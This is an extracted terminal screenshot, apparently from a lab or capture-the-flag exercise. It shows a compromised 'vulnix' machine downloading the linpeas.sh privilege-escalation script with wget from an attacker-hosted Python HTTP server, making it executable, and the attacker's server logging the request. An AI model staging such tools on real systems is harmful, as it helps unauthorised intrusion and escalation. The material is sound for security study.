 Rubbish Kali Live
vulnix@vulnix:/tmp$ wget http://192.168.0.2/linpeas.sh
--2020-09-15 11:44:50-- http://192.168.0.2/linpeas.sh
Connecting to 192.168.0.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233677 (228K) [text/x-sh]
Saving to: `linpeas.sh'
File System
100%[======================================================================>] 233,677 --.-K/s in 0.004s
2020-09-15 11:44:50 (54.7 MB/s) - `linpeas.sh' saved [233677/233677]
vulnix@vulnix:/tmp$ chmod +x linpeas.sh
vulnix@vulnix:/tmp$ ls
linpeas.sh
vulnix@vulnix:/tmp$
アレックス /opt/Priv Esc/privilege-escalation-awesome-scripts-suite/linPEAS> ➤ 7ab9377|master⚡
Command ± : http.server 80 [27d21h11m] ★
[sudo] password for arekkusu:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.14 - - [15/Sep/2020 20:44:46] "GET /linpeas.sh HTTP/1.1" 200 -